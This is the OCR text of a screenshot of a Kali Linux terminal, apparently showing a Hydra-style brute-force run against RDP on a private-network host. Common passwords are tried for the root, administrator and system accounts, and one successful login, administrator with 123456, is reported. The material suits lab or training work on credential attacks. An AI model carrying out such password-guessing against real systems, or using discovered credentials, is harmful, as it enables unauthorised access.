 root@kali: ~/Desktop
File Actions Edit View Help
child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "666666" - 35 of 247 [
child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "root" - 36 of 247 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "kali" - 37 of 247 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "root" - pass "admin" - 38 of 247 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "administrator" - pass "password" -
39 of 247 [child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "administrator" - pass "123456" - 40
of 247 [child 0] (0/0)
[3389][rdp] host: 192.168.142.144 login: administrator password: 123456
[ATTEMPT] target 192.168.142.144 - login "system" - pass "password" - 58 of 2
47 [child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "system" - pass "123456" - 59 of 247
[child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "system" - pass "123456789" - 60 of